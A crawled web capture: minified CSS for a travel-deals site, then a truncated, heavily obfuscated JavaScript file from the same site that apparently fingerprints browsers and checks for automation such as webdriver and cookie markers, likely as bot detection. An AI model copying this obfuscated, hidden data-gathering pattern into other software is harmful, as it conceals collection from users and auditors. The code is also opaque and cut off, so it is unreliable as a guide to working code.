5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/6uZ9S6d2O/FxvjKNZSA/cYh1p8zDptbwwLb7/MBUmAQ/QgNwIW/AgN1wB
body_size: 157413
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){It();fHJ();p7J();var NK=function(g1){if(f9["document"]["cookie"]){try{var lW=""["concat"](g1,"=");var kK=f9["document"]["cookie"]["split"]('; ');for(var HW=0;HW<kK["length"];HW++){var TY=kK[HW];if(TY["indexOf"](lW)===0){var OW=TY["substring"](lW["length"],TY["length"]);if(OW["indexOf"]('~')!==-1||f9["decodeURIComponent"](OW)["indexOf"]('~')!==-1){return OW;}}}}catch(SX){return false;}}return false;};var vZ=function BG(Fx,nz){'use strict';var sV=BG;switch(Fx){case sF:{hW.push(kX);try{var NY=hW.length;var wY=xK([]);var WW;return WW=xK(xK(f9[bl(typeof dY()[DZ(YH)],'undefined')?dY()[DZ(rx)](Lc,AY):dY()[DZ(TL)](O7,wH)][SV()[NV(kZ)](UY,CV)])),hW.pop(),WW;}catch(nd){hW.splice(Gc(NY,En),Infinity,kX);var sP;return hW.pop(),sP=xK({}),sP;}hW.pop();}break;case Lv:{var kG=nz[vI];hW.push(sH);var MX=kG[SV()[NV(AY)](zW,gK)][bl(typeof SV()[NV(nl)],'undefined')?SV()[NV(j7)].apply(null,[ll,q1]):SV()[NV(mL)](R7,Jd)];if(MX){var xY=MX[FZ()[f2(IH)](Uc,pK,Cl,IH,Jx)]();var mz;return hW.pop(),mz=xY,mz;}else{var YG;return YG=QH(typeof Pz()[VG(LX)],l7([],[][[]]))?Pz()[VG(gG)].apply(null,[zH,Ac,vH,wH,hV]):Pz()[VG(S7)](sX,TL,xK(xK(MW)),rW,Od),hW.pop(),YG;}hW.pop();}break;case WM:{var XG=nz[vI];hW.push(Kc);var MY=dY()[DZ(Tn)].apply(null,[lY,Mn]);var Vx=bl(typeof dY()[DZ(IP)],l7('',[][[]]))?dY()[DZ(Tn)](lY,Mn):dY()[DZ(TL)](zx,zd);if(XG[jx()[Ec(gG)].apply(null,[mW,bH,JX])]){var NH=XG[bl(typeof jx()[Ec(mH)],'undefined')?jx()[Ec(gG)](mW,Jn,JX):jx()[Ec(LK)](zL,gZ,mx)][FZ()[f2(pW)](JH,jc,RG,CG,GK)](jx()[Ec(dn)](X7,jG,lz));var cH=NH[bl(typeof dY()[DZ(fl)],l7([],[][[]]))?dY()[DZ(sL)].apply(null,[hZ,ZL]):dY()[DZ(TL)](mX,hz)](jx()[Ec(mx)].apply(null,[Zd,rl,U7]));if(cH){var S1=cH[jx()[Ec(Dn)].call(null,Q1,JL,j1)](jx()[Ec(Mc)](XW,JL,dV));if(S1){MY=cH[dY()[DZ(k1)].apply(null,[JG,bW])](S1[QH(typeof SV()[NV(Mc)],'undefined')?SV()[NV(mL)](vj,bj):SV()[NV(Ux)](TU,xG)]);Vx=cH[dY()[DZ(k1)].apply(null,[JG,bW])](S1[SV()[NV(Jx)](R4,xX)]);}}}var Pm;return Pm=BU(q6,[QH(typeof SV()[NV(mP)],l7([],[][[]]))?SV()[NV(mL)].apply(null,[Hp,EU]):SV()[NV(JO)](FU,K7),MY,jx()[Ec(mw)].apply(null,[xb,jG,OK]),Vx]),hW.pop(),Pm;}break;case FT:{var Mw=nz[vI];var mb=nz[ZR];hW.push(J4);if(tf(mb,null)||pq(mb,Mw[QH(typeof dY()[DZ(hV)],l7('',[][[]]))?dY()[DZ(TL)](wg,Om):dY()[DZ(MW)].call(null,JY,k0)]))mb=Mw[dY()[DZ(MW)](JY,k0)];for(var Fq=MW,Pr=new (f9[jx()[Ec(mH)].call(null,Vp,bH,qZ)])(mb);M3(Fq,mb);Fq++)Pr[Fq]=Mw[Fq];var A0;return hW.pop(),A0=Pr,A0;}break;case Us:{var AA=nz[vI];hW.push(D8);var Cq;return Cq=xK(xK(AA[SV()[NV(AY)](zW,vU)]))&&xK(xK(AA[SV()[NV(AY)](zW,vU)][dY()[DZ(H3)](j4,I4)]))&&AA[SV()[NV(AY)].call(null,zW,vU)][bl(typeof dY()[DZ(vH)],l7('',[][[]]))?dY()[DZ(H3)](j4,I4):dY()[DZ(TL)].apply(null,[Lb,ll])][MW]&&QH(AA[SV()[NV(AY)].apply(null,[zW,vU])][bl(typeof dY()[DZ(d4)],l7('',[][[]]))?dY()[DZ(H3)].apply(null,[j4,I4]):dY()[DZ(TL)].apply(null,[t8,z8])][MW][FZ()[f2(IH)](m8,bA,Ak,IH,Jx)](),Pz()[VG(Fg)](Tf,cO,Wj,Bg,AO))?dY()[DZ(pK)](Kk,s8):dY()[DZ(zf)](sU,hN),hW.pop(),Cq;}break;case GS:{hW.push(LX);throw new (f9[SV()[NV(pW)](hq,PO)])(dY()[DZ(wj)].apply(null,[Hp,sU]));}break;case vI:{var fm=nz[vI];var Zk=nz[ZR];hW.push(n3);if(xK(A8(fm,Zk))){throw new (f9[SV()[NV(pW)].apply(null,[hq,HP])])(QH(typeof dY()[DZ(xf)],l7('',[][[]]))?dY()[DZ(TL)].call(null,R3,z0):dY()[DZ(Mc)](Al,Jn));}hW.pop();}break;case J2:{var vk=nz[vI];var Ww=nz[ZR];hW.push(fU);var Bb=Ww[l0()[Xp(jf)](mr,Pq,Fr,hU,LK)];var dj=Ww[bl(typeof jx()[Ec(pU)],l7([],[][[]]))?jx()[Ec(hb)].apply(null,[tw,Zp,XV]):jx()[Ec(LK)].apply(null,[gm,Jn,GU])];var Tm=Ww[SV()[NV(UY)].call(null,Eb,bE)];var km=Ww[bl(typeof dY()[DZ(c8)],l7([],[][[]]))?dY()[DZ(g4)].apply(null,[qx,wj]):dY()[DZ(TL)].call(null,Fw,Hj)];var Rg=Ww[SV()[NV(sf)].apply(null,[xb,bP])];var Fm=Ww[bl(typeof SV()[NV(Jf)],l7('',[][[]]))?SV()[NV(YH)](jG,lf):SV()[NV(mL)](Jb,z4)];var Vj=Ww[SV()[NV(nl)](xg,sG)];var IA=Ww[SV()[NV(Od)].apply(null,[Uj,dx])];var OU;return OU=SV()[NV(Hj)](m8,ZX)[jx()[Ec(pW)].apply(null,[sX,rx,x3])](vk)[jx()[Ec(pW)](sX,mL,x3)](Bb,sp()[Pf(X3)](cf,En,s8,TO))[QH(typeof jx()[Ec(XW)],l7([],[][[]]))?jx()[Ec(LK)](Xg,Rp,Z4):jx()[Ec(pW)](sX,Jn,x3)](dj,sp()[Pf(X3)].apply(null,[cf,En,s8,TO]))[jx()[Ec(pW)](sX,hU,x3)](Tm,sp()[Pf(X3)](cf,En,Mj,TO))[jx()[Ec(pW)](sX,MW,x3)](km,sp()[Pf(X3)].call(null,cf,En,sX,TO))[jx()[Ec(pW)](sX,JL,x3)](Rg,QH(typeof sp()[Pf(vj)],'undefined')?sp()[Pf(LX)].apply(null,[Uk,B0,sX,pf]):sp()[Pf(X3)](cf,En,vj,TO))[jx()[Ec(pW)](sX,Fg,x3)](Fm,sp()[Pf(X3)](cf,En,XW,TO))[jx()[Ec(pW)](sX,XW,x3)](Vj,sp()[Pf(X3)].call(null,cf,En,zH,TO))[jx()[Ec(pW)].apply(null,[sX,xK(xK({})),x3])](IA,dY()[DZ(U8)](WG,Nj)),hW.pop(),OU;}break;case W6:{hW.push(LX);try{var Sp=hW.length;var v0=xK({});var Gg;return Gg=xK(xK(f9[dY()[DZ(rx)].call(null,YU,AY)][dY()[DZ(hb)](T4,LO)])),hW.pop(),Gg;}catch(l4){hW.splice(Gc(Sp,En),Infinity,LX);var F8;return hW.pop(),F8=xK([]),F8;}hW.pop();}break;case N6:{hW.push(j0);var l3;return l3=QH(typeof f9[dY()[DZ(rx)].call(null,kf,AY)][jx()[Ec(D8)](Xm,vj,XH)],SV()[NV(Jf)](rm,Q0))||QH(typeof f9[dY()[DZ(rx)](kf,AY)][jx()[Ec(Cb)](rx,kZ,zG)],SV()[NV(Jf)].call(null,rm,Q0))||QH(typeof f9[QH(typeof dY()[DZ(R7)],l7('',[][[]]))?dY()[DZ(TL)].call(null,Bq,hb):dY()[DZ(rx)](kf,AY)][sp()[Pf(kw)](nw,Bq,Uk,bm)],SV()[NV(Jf)].apply(null,[rm,Q0])),hW.pop(),l3;}break;case bQ:{var j3=nz[vI];var SU=nz[ZR];hW.push(V0);if(Pb(typeof f9[jx()[Ec(gG)](mW,lj,dV)][jx()[Ec(O8)](TA,CG,dg)],bl(typeof dY()[DZ(QA)],l7('',[][[]]))?dY()[DZ(Bq)](KP,bO):dY()[DZ(TL)].apply(null,[wk,AP]))){f9[jx()[Ec(gG)].apply(null,[mW,IN,dV])][jx()[Ec(O8)](TA,pU,dg)]=SV()[NV(Hj)].call(null,m8,wI)[jx()[Ec(pW)](sX,bA,w4)](j3,dY()[DZ(vH)].apply(null,[TW,Oj]))[bl(typeof jx()[Ec(lj)],l7('',[][[]]))?jx()[Ec(pW)](sX,zH,w4):jx()[Ec(LK)](Y4,kZ,gg)](SU,sp()[Pf(c8)](W8,mW,Zp,fl));}hW.pop();}break;case PJ:{var Ib=nz[vI];hW.push(Rm);var Sr=Pz()[VG(S7)](hU,TL,vq,Xk,Od);var FO=QH(typeof Pz()[VG(CG)],l7(SV()[NV(Hj)](m8,wT),[][[]]))?Pz()[VG(gG)].apply(null,[Hj,kr,rx,Lj,qj]):Pz()[VG(S7)](zH,TL,xK(xK(En)),Xk,Od);var lg=new (f9[SV()[NV(Zp)].call(null,ZL,gY)])(new (f9[SV()[NV(Zp)](ZL,gY)])(SV()[NV(SN)](Wj,Vz)));try{var mj=hW.length;var wr=xK([]);if(xK(xK(f9[QH(typeof dY()[DZ(gw)],l7([],[][[]]))?dY()[DZ(TL)](Sk,NP):dY()[DZ(rx)](Qz,AY)][bl(typeof jx()[Ec(IP)],l7([],[][[]]))?jx()[Ec(CG)].apply(null,[pK,Jf,mn]):jx()[Ec(LK)](Q8,AY,Fg)]))&&xK(xK(f9[dY()[DZ(rx)](Qz,AY)][jx()[Ec(CG)](pK,Kf,mn)][jx()[Ec(sj)].call(null,t3,Mj,T7)]))){var Of=f9[QH(typeof jx()[Ec(jc)],'undefined')?jx()[Ec(LK)].call(null,jk,jw,Yr):jx()[Ec(CG)].apply(null,[pK,LK,mn])][bl(typeof jx()[Ec(k1)],l7([],[][[]]))?jx()[Ec(sj)].apply(null,[t3,fg,T7]):jx()[Ec(LK)](nq,pU,nm)](f9[dY()[DZ(z4)].call(null,R1,A3)][SV()[NV(MW)].apply(null,[Jx,N1])],dY()[DZ(g8)].apply(null,[Rc,Hj]));if(Of){Sr=lg[dY()[DZ(q3)].apply(null,[ZY,rx])](Of[Pz()[VG(En)](jw,mr,fl,qf,X0)][FZ()[f2(IH)].apply(null,[JL,xK([]),kg,IH,Jx])]());}}FO=bl(f9[dY()[DZ(rx)].apply(null,[Qz,AY])],Ib);}catch(E4){hW.splice(Gc(mj,En),Infinity,Rm);Sr=dY()[DZ(Dn)](rY,S7);FO=dY()[DZ(Dn)](rY,S7);}var HN=l7(Sr,Lq(FO,En))[FZ()[f2(IH)](Hj,TL,kg,IH,Jx)]();var sN;return hW.pop(),sN=HN,sN;}break;case Ft:{var s4=xK({});hW.push(r0);try{var sr=hW.length;var tU=xK({});if(f9[dY()[DZ(rx)](UA,AY)][SV()[NV(kZ)].apply(null,[UY,sU])]){f9[dY()[DZ(rx)](UA,AY)][SV()[NV(kZ)].apply(null,[UY,sU])][dY()[DZ(Eb)].apply(null,[pm,T3])](jx()[Ec(Vp)](hb,Uc,Sg),dY()[DZ(q3)](Gk,rx));f9[dY()[DZ(rx)](UA,AY)][SV()[NV(kZ)](UY,sU)][jx()[Ec(Jx)].call(null,p0,Jf,Sq)](jx()[Ec(Vp)].call(null,hb,QA,Sg));s4=xK(xK([]));}}catch(cg){hW.splice(Gc(sr,En),Infinity,r0);}var ZU;return 